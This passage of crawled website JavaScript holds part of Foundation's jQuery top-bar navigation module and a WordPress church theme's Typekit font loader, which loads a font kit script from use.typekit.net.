				} else {
					section.css({right: -(100 * topbar.data('index')) + '%'});
					section.find('>.name').css({right: 100 * topbar.data('index') + '%'});
				}

				if (topbar.data('index') === 0) {
					topbar.css('height', '');
				} else {

					// var topBarPadding = self.outerHeight($previousLevelUl, true) + self.height(titlebar);
					var topBarPadding = self.outerHeight($previousLevelUl, true) + self.outerHeight(titlebar);

					// if( $('#wpadminbar').is(':visible') && window.matchMedia("screen and (max-width: 600px)").matches ){
					// 	topBarPadding += $('#wpadminbar').height();
					// }

					topbar.css('height', topBarPadding);
				}

				setTimeout(function () {
					$movedLi.removeClass('moved');
				}, 300);
			});
		},

		breakpoint : function () {
			return $(document).width() <= this.settings.breakPoint || $('html').hasClass('lt-ie9');
		},

		assemble : function () {
			var self = this;
			// Pull element out of the DOM for manipulation
			this.settings.$section.detach();

			this.settings.$section.find('.has-dropdown>a').each(function () {
				var $link = $(this),
						$dropdown = $link.siblings('.dropdown'),
						url = $link.attr('href');

				if (self.settings.mobile_show_parent_link && url && url.length > 1) {
					var $titleLi = $('<li class="title back js-generated"><h5><a href="#"></a></h5></li><li><a class="parent-link js-generated" href="' + url + '">' + $link.text() +'</a></li>');
				} else {
					var $titleLi = $('<li class="title back js-generated"><h5><a href="#"></a></h5></li>');
				}

				// Copy link to subnav
				if (self.settings.custom_back_text == true) {
					$titleLi.find('h5>a').html('&laquo; ' + self.settings.back_text);
				} else {
					$titleLi.find('h5>a').html('&laquo; ' + $link.html());
				}
				$dropdown.prepend($titleLi);
			});

			// Put element back in the DOM
			this.settings.$section.appendTo(this.settings.$topbar);

			// check for sticky
			this.sticky();
		},

		height : function (ul) {
			var total = 0,
					self = this;

			ul.find('> li').each(function () { total += self.outerHeight($(this), true); });

			return total;
		},

		sticky : function () {
			var klass = '.' + this.settings.stickyClass;
			if ($(klass).length > 0) {
				var distance = $(klass).length ? $(klass).offset().top: 0,
						$window = $(window),
						offst = this.outerHeight($('.top-bar')),
						t_top;

					//Whe resize elements of the page on windows resize. Must recalculate distance
					$(window).resize(function() {
						clearTimeout(t_top);
						t_top = setTimeout (function() {
							distance = $(klass).offset().top;
						},105);
					});
					$window.scroll(function() {
						if ($window.scrollTop() > (distance)) {
							$(klass).addClass("fixed");
							// $('body').css('padding-top',offst);
						} else if ($window.scrollTop() <= distance) {
							$(klass).removeClass("fixed");
							// $('body').css('padding-top','0');
						}
				});
			}
		},

		off : function () {
			$(this.scope).off('.fndtn.topbar');
			$(window).off('.fndtn.topbar');
		},

		reflow : function () {}
	};
}(Foundation.zj, this, this.document));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/includes/glyphs/js/glyphs-font-loader.js?ver=6.9
body_size: -206
content:
/* global GlyphsFontKit */

if( typeof GlyphsFontKit !== 'undefined' ){
	(function(d, GlyphsFontKit) {
		var config = {
				kitId: GlyphsFontKit,
				scriptTimeout: 3000
			},
		h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='//use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){ callback(e) }};s.parentNode.insertBefore(tk,s)
	})(document, GlyphsFontKit);
}